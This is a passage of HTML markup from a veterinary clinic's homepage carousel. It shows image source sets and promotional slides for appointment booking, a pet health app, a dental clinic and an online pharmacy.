srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Smiling Dog on couch" title="Smiling Dog on couch" src="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 bdOILS nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2nTGLxmD712YrszyfyuEiX"><span>Welcome to Our Family!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="2nTGLxmD712YrszyfyuEiX"><span>Where family pets and compassionate care meet. </span></h3><p class="nva-para  undefined sc-ovnq1p-0 ibkLSI nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="https://shop.acoaxetvet.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dyoyfK" target="_blank" rel="noopener" data-entry-id="1ZaHpfQIyzJ3WsF5donzs0" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Welcome to Our Family!" data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="4" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li></ul></div><section class="sc-2c8ryd-0 kCBqRu nva-carousel-pause-toggle sc-2c8ryd-1 cXctab nva-carousel__pause-play-toggle"><button class="carousel-pause-toggle-container" title="pause" aria-label="carousel pause" tabindex="0"><span class="nva-carousel-pause-toggle__button carousel-pause-toggle" aria-hidden="true"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 17.804 17.804;fill:#fff" xml:space="preserve"><g><g id="pause"><g><rect x="4" width="8" height="32"></rect><rect x="20" width="8" height="32"></rect></g></g></g></svg></span></button></section></div><div class="nva-carousel__all-tiles-container nva-media-text-carousel__all-tiles-container sc-10lpcsk-0 fzmOtl variation-a large mobile-variation-split showAllTilesContainer"><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Woman hugging a happy dog with screenshot of Happy Healthy Pets mobile app" title="Woman hugging a happy dog with screenshot of Happy Healthy Pets mobile app" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 bdOILS nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="4RTzaJsDJ7sL4zMpLYRWvK"><span>Introducing the<br>Happy Healthy Pets<sup>®</sup> app.</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="4RTzaJsDJ7sL4zMpLYRWvK"><h3>Designed to make managing your pet&#39;s health care <br/>simpler &amp; more convenient.</h3></div><p class="nva-para  undefined sc-ovnq1p-0 ibkLSI nva-text-card__cta para-cta-wrapper"><a title="Download Today" role="link" href="https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup&amp;utm_content=2024-hospital-web-banner&amp;utm_medium=website&amp;utm_source=hospital-website" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dyoyfK" target="_blank" rel="noopener" data-entry-id="7CDirlmBfAJCeg1k0GJE1l" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Introducing the 
Happy Healthy Pets^®^ app." data-analytics-variation="Variation-A">Download Today</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="dog licking a toothbrush" title="dog licking a toothbrush" src="https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 bdOILS nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6T5ksb2t17gIFLMMzlgM3O"><span>Visit Our Dental Clinic!</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="6T5ksb2t17gIFLMMzlgM3O"><p>At Acoaxet Veterinary Clinic, we provide full service, professional veterinary dental care</p><p>and oral surgery for dogs and cats in our dental clinic.</p></div><p class="nva-para  undefined sc-ovnq1p-0 ibkLSI nva-text-card__cta para-cta-wrapper"><a title="Our Dental Clinic" role="link" href="/services#our-dental-clinic" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dyoyfK" target="_self" data-entry-id="1noSknQcyeBefHNLSoD7HM" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Visit Our Dental Clinic!" data-analytics-variation="Variation-A">Our Dental Clinic</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yJmIaUMC5ARZ7czrrXysr/e1f215205367da685bfb861bf5e24bd2/Woman-Dog-Online-Pharmacy-Variation-A__1___MOBILE_.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7yJmIaUMC5ARZ7czrrXysr/e1f215205367da685bfb861bf5e24bd2/Woman-Dog-Online-Pharmacy-Variation-A__1___MOBILE_.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/70Zas2fY6nrPVw9GIeBeVg/890b880d7bc5b2f47c01c9607b9ef5e4/Woman-Dog-Online-Pharmacy-Variation-A__1_.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/70Zas2fY6nrPVw9GIeBeVg/890b880d7bc5b2f47c01c9607b9ef5e4/Woman-Dog-Online-Pharmacy-Variation-A__1_.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/70Zas2fY6nrPVw9GIeBeVg/890b880d7bc5b2f47c01c9607b9ef5e4/Woman-Dog-Online-Pharmacy-Variation-A__1_.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/70Zas2fY6nrPVw9GIeBeVg/890b880d7bc5b2f47c01c9607b9ef5e4/Woman-Dog-Online-Pharmacy-Variation-A__1_.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/70Zas2fY6nrPVw9GIeBeVg/890b880d7bc5b2f47c01c9607b9ef5e4/Woman-Dog-Online-Pharmacy-Variation-A__1_.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/70Zas2fY6nrPVw9GIeBeVg/890b880d7bc5b2f47c01c9607b9ef5e4/Woman-Dog-Online-Pharmacy-Variation-A__1_.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yJmIaUMC5ARZ7czrrXysr/e1f215205367da685bfb861bf5e24bd2/Woman-Dog-Online-Pharmacy-Variation-A__1___MOBILE_.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7yJmIaUMC5ARZ7czrrXysr/e1f215205367da685bfb861bf5e24bd2/Woman-Dog-Online-Pharmacy-Variation-A__1___MOBILE_.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yJmIaUMC5ARZ7czrrXysr/e1f215205367da685bfb861bf5e24bd2/Woman-Dog-Online-Pharmacy-Variation-A__1___MOBILE_.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7yJmIaUMC5ARZ7czrrXysr/e1f215205367da685bfb861bf5e24bd2/Woman-Dog-Online-Pharmacy-Variation-A__1___MOBILE_.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Girl holding and kissing a small dog while in a store" title="Girl holding and kissing a small dog while in a store" src="https://images.ctfassets.net/rt5zmd3ipxai/70Zas2fY6nrPVw9GIeBeVg/890b880d7bc5b2f47c01c9607b9ef5e4/Woman-Dog-Online-Pharmacy-Variation-A__1_.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/70Zas2fY6nrPVw9GIeBeVg/890b880d7bc5b2f47c01c9607b9ef5e4/Woman-Dog-Online-Pharmacy-Variation-A__1_.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 bdOILS nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="w3JfLqiXhikaF7R0NcjT3"><span>Visit Our Pharmacy</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="w3JfLqiXhikaF7R0NcjT3"><p>Shop for medication and food for your pet without leaving your home. </p></div><p class="nva-para  undefined sc-ovnq1p-0 ibkLSI nva-text-card__cta para-cta-wrapper"><a title="Online Pharmacy" role="link" href="https://shop.acoaxetvet.com/pet/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dyoyfK" target="_blank" rel="noopener" data-entry-id="6k8xkO2JqjSiJy7yaxtJfP" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Visit Our Pharmacy" data-analytics-variation="Variation-A">Online Pharmacy</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source 